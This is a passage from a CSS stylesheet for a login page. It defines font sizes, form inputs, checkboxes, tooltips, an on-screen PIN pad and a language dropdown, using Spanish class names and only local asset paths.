    url("../fonts/OpenSans-Bold-webfont.svg#open_sansbold") format("svg");
  font-weight: normal;
  font-style: normal;
}
.font--size-80 {
  font-size: 0.69rem;
}
.font--size-80\! {
  font-size: 0.69rem !important;
}
.font--size-90 {
  font-size: 0.85rem;
}
.font--size-90\! {
  font-size: 0.85rem !important;
}
.font--size-100 {
  font-size: 1rem;
}
.font--size-100\! {
  font-size: 1rem !important;
}
.font--size-110 {
  font-size: 1.15rem;
}
.font--size-110\! {
  font-size: 1.15rem !important;
}
.font--size-120 {
  font-size: 1.38rem;
}
.font--size-120\! {
  font-size: 1.38rem !important;
}
.font--size-130 {
  font-size: 1.85rem;
}
.font--size-130\! {
  font-size: 1.85rem !important;
}
.font--size-140 {
  font-size: 2.46rem;
}
.font--size-140\! {
  font-size: 2.46rem !important;
}
.font--size-150 {
  font-size: 2.77rem;
}
.font--size-150\! {
  font-size: 2.77rem !important;
}
.font--size-160 {
  font-size: 3.08rem;
}
.font--size-160\! {
  font-size: 3.08rem !important;
}
.font--weight-normal {
  font-family: "open_sansregular", arial, sans-serif;
}
.font--weight-semibold {
  font-family: "open_sanssemibold", arial, sans-serif;
}
.font--weight-bold {
  font-family: "open_sansbold", arial, sans-serif;
}
.font--weight-normal\! {
  font-family: "open_sansregular", arial, sans-serif !important;
}
.font--weight-semibold\! {
  font-family: "open_sanssemibold", arial, sans-serif !important;
}
.font--weight-bold\! {
  font-family: "open_sansbold", arial, sans-serif !important;
}
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
fieldset,
img {
  border: 0;
}
li {
  list-style: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: 1rem;
  font-family: "open_sanssemibold";
}
input,
textarea {
  border: 0;
}
a:active,
input:focus {
  outline: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
body {
  font: 13px/1.231 "open_sansregular", arial, sans-serif;
  padding: 15px 15px 15px 10px;
  margin: 0;
  background-color: #fff;
  color: #333;
}
h1 {
  color: #007eae;
  font-size: 1.85rem;
  font-family: "open_sanssemibold";
  width: 550px;
  text-align: center;
  margin-bottom: 20px;
}
.hide {
  display: none;
}
.dtable {
  display: table;
}
.prel {
  position: relative;
}
.lfloat {
  float: left;
}
.rfloat {
  float: right;
}
.limpiar {
  clear: both;
}
.overhidden {
  overflow: hidden;
}
.centrado {
  margin: 0 auto;
}
.mb20 {
  margin-bottom: 20px !important;
}
.mt7 {
  margin-top: 7px !important;
}
.mt10 {
  margin-top: 10px !important;
}
.mb10 {
  margin-bottom: 10px !important;
}
.pd10 {
  padding: 10px !important;
}
.pdt15 {
  padding-top: 15px !important;
}
.ml5 {
  margin-left: 5px !important;
}
.menu_links {
  text-align: center;
}
.login-new {
  padding: 30px;
  width: 602px;
  background: #fff;
  margin: 0 auto;
  position: relative;
  border-radius: 8px;
}
.login-new label {
  font-size: 1rem;
  font-family: "open_sanssemibold";
  display: block;
  margin-bottom: 10px;
}
.login-new input {
  background: #f6f6f6;
  padding: 10px;
  font-size: 1.15rem;
  font-family: "open_sanssemibold";
  width: 100%;
  box-sizing: border-box;
  color: #333;
  border-radius: 4px;
  border-bottom: 2px solid #68777d !important;
}
.login-new input:not([readonly]):focus {
  border-bottom: 2px solid #007eae !important;
}
.login-new input.error {
  border: 2px solid #e32c00 !important;
}
.login-new .btn-submit {
  cursor: pointer;
  border: none;
  background: #007eae;
  color: #fff;
  font-size: 1rem;
  font-family: "open_sanssemibold";
  width: 100%;
  display: inline-block;
  padding: 10px;
  text-align: center;
  text-decoration: none;
  border-radius: 2px;
}
.login-new .btn-submit:hover {
  background: #015879;
}
.login-new .btn-submit:active {
  background-color: #015879;
}
.login-new .btn-submit:focus {
  border-bottom: 2px solid #015879;
}
#accesibleEnlace {
  display: inline-block;
  float: right;
}
#accesibleEnlace a {
  color: #666;
}
.check-field {
  display: inline-block;
  padding-top: 4px;
  padding-bottom: 10px;
}
.check-field input[type="checkbox"] {
  cursor: pointer;
  box-sizing: border-box;
  width: 100%;
  margin: 0;
  line-height: normal;
  position: absolute;
  display: inline-block;
  height: 25px;
  opacity: 0;
  background: transparent;
}
.check-field input[type="checkbox"] + label {
  padding-left: 24px;
  display: inline-block;
  line-height: 24px;
  background-repeat: no-repeat;
  cursor: pointer;
}
.check-field label {
  background-image: url("../c-images/css-images/ico_check.png");
  background-position: 0 2px;
  font-family: "open_sansregular";
  font-size: 1rem;
}
.check-field input[type="checkbox"]:checked + label {
  background-position: 0 -78px;
}
.check-field:hover label {
  background-position: 0 -38px;
  color: #333;
}
.check-field input[type="checkbox"]:focus + label {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
a.mes-info {
  position: absolute;
  top: 2px;
  right: 0;
}
.ico-info {
  display: inline-block;
  width: 19px;
  height: 19px;
  background: 0 0 no-repeat url("../c-images/css-images/ico_info.png");
}
#tooltip {
  position: absolute;
  z-index: 9999;
  color: #fff;
  font-size: 1rem;
  width: 180px;
  display: inline-block;
  bottom: 25px;
  right: 0;
}
#tooltip .tipBody {
  background-color: #333;
  padding: 5px;
}
#tooltip .tipBody:after {
  content: "";
  height: 10px;
  width: 10px;
  background: #333;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  right: 5px;
  bottom: -3px;
}
a {
  text-decoration: none;
}
a.link {
  color: #007eae;
  text-decoration: none;
}
.link_ocult {
  font-size: 1px;
  color: #fff;
}
.link_ocult:focus {
  outline: none;
}
a.link.centrado {
  font-size: 1rem;
  display: table;
  margin: 10px auto;
}
.clave .link {
  line-height: 1.5;
}
div.teclado:after {
  background: 0 0 no-repeat
    url("../c-images/html-images/icons/24x24/ico_keyboard.svg");
  width: 24px;
  height: 24px;
  content: "";
  display: inline-block;
  vertical-align: text-bottom;
  margin-left: 5px;
}
div.teclado {
  font-size: 0.69rem;
  display: flex;
  align-items: center;
}
.links-footer {
  display: table;
  margin: 15px auto 10px auto;
}
.links-footer li {
  display: table-cell;
  padding: 10px;
}
.links-footer li a {
  color: #666;
}
.links-footer li a:hover {
  border-bottom: 1px solid #666;
  text-decoration: none !important;
}
.pinpad-component .pinpad a {
  display: block;
  width: 50px;
  height: 50px;
  background-position: center center;
  border: 0;
}
.pinpad-component .pinpad .doble a {
  width: 212px;
  font-size: 13px;
  font-family: "open_sansbold";
  color: #333;
  vertical-align: middle;
  text-align: center;
  display: table-cell;
}
.pinpad-component .pinpad .doble_2 a {
  width: 104px;
  font-size: 0.85rem;
  font-family: "open_sansbold";
  color: #333;
  vertical-align: middle;
  text-align: center;
  display: table-cell;
}
.pinpad-component .pinpad li {
  width: 50px;
  height: 50px;
}
.pinpad-component .pinpad li.doble {
  width: 212px;
  height: 50px;
}
.pinpad-component .pinpad li.doble_2 {
  width: 104px;
  height: 50px;
}
.pinpad-component .pinpad li {
  position: relative;
  display: inline-block;
  overflow: hidden;
  border: 1px solid #ddd;
  margin: 0 2px 2px 0;
  border-radius: 4px;
}
.pinpad-component .pinpad li:hover {
  border: 1px solid #c4ced4;
}
.pinpad-component .pinpad li:active {
  border: 1px solid #bbb;
}
.pinpad-component .pinpad li a:focus {
  border-top: 2px solid #007eae !important;
  outline: none;
}
.pinpad-component .pinpad {
  display: block;
  font-size: 0;
  width: 321px;
}
.pinpad-component .pinpad.alfanum {
  width: 538px;
  text-align: center;
}
.pinpad-component {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: table;
  margin: 0 auto;
}
.pinpad-wrapper {
  padding: 10px 10px 3px 10px;
}
.msg_error_form {
  color: #e32c00;
  font-family: "open_sanssemibold";
  font-size: 1.15rem;
  padding: 5px 0;
}
.apple_overlay div.close {
  cursor: pointer;
  z-index: 1000 !important;
  top: 8px;
  right: -14px;
  width: 35px;
  height: 35px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-image: url("../c-images/css-images/ico_cerrar.png");
  position: absolute;
}
.ico-world {
  background: 1px 2px no-repeat
    url("../c-images/css-images/ico_world_login.png");
  position: relative;
}
.ico-world {
  background: 1px 2px no-repeat
    url("../c-images/css-images/ico_world_login.png");
  position: relative;
}
.btn_desplegable_idioma {
  padding-left: 18px;
  color: #333;
  display: inline-block;
  padding-right: 15px;
  margin-bottom: -25px;
}
.btn_desplegable_idioma:after {
  content: "";
  display: inline-block;
  width: 10px;
  height: 13px;
  background: 0 6px no-repeat url("../c-images/css-images/ico_down_login.png");
  margin-left: 5px;
  position: absolute;
  right: 0;
}
.desplegable_idiomas {
  position: absolute;
  top: 20px;
  left: 7px;
  background: #fff;
  z-index: 1000;
  border-top: 1px solid #c4ced4;
}
.desplegable_idiomas a {
  min-width: 31px;
  display: block;
  padding: 5px 10px;
  border-left: 1px solid #c4ced4;
  border-bottom: 1px solid #c4ced4;
  border-right: 1px solid #c4ced4;
  text-align: left;
  color: #007eae !important;
}
.desplegable_idiomas a:hover {
  background: #f6f6f6;
}
.desplegable_idiomas a.activo {
  color: #333 !important;
  font-family: "open_sanssemibold";
}
.desplegable_idiomas a:visited {
  color: #666;
}
.top15 {
  top: 15px !important;
}
input::-ms-clear {
  display: none;
}
.login-new__foto {
  width: 602px;
}
.pie {
  margin-top: 60px;
  padding: 20px 20px 40px 20px;
  text-align: center;
  font-size: 0.69rem;
  border-top: 1px solid #c8d2dd;
}
.menu_simple a {
  color: #333;
}
.pie,
.pie a {
  color: #68777d;
}
.menu_simple a:hover {
  color: #007eae !important;
}
.menu_simple {
  display: table;
  margin: 0px auto 10px auto;
}
.menu_simple li {
  display: table-cell;
  padding: 0 10px;
  border-right: 1px solid #c4ced4;
}
.menu_simple li:last-child {
  border-right: none;
}
</file>
